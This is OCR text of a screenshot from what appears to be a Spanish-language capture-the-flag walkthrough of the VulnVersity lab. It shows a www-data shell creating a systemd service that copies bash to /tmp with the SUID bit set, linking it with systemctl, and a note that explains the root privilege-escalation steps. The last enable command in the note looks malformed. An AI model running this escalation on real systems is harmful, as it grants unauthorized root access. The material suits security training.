 Applications Places System 17 °C Thu Jul 31, 17:23
Parrot Terminal
File Edit View Search Terminal Tabs Help
10.201.64.246 × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
www-data@ip-10-201-121-188:/home/bill$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash"
[Install]
WantedBy=multi-user.target' > /tmp/root.service
echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash"
> [Install]
> WantedBy=multi-user.target' > /tmp/root.service
www-data@ip-10-201-121-188:/home/bill$ /bin/systemctl link /tmp/root.service
/bin/systemctl link /tmp/root.service
Created symlink /etc/systemd/system/root.service -> /tmp/root.service.
www-data@ip-10-201-121-188:/home/bill$
90 WantedBy=multi-user.target' > /tmp/root.service
91
92 Lo que hace este payload es copiar la bash ejecuta con root en el directorio /tmp/ con nombre de archivo "rootbash"
93 Luego, concatena otro comando "chmod +s" para otorgarle permisos SUID a la bash que nos permitirá ejecutar la bash como root.
94 Luego, guarda todo este "echo" en /tmp/root.service
95
96 Despues de hacer todo este payload.
97 Ejecutamos: /bin/systemctl link /tmp/root.service
98 Una vez ejecutado, proseguimos con: /bin/systemctl --enable /tmp/rootbash
Plain Text Tab Width: 4 Ln 98, Col 74 INS
Menu systemctl | GTFOBins ... Parrot Terminal *VulnVersity (~/Deskt...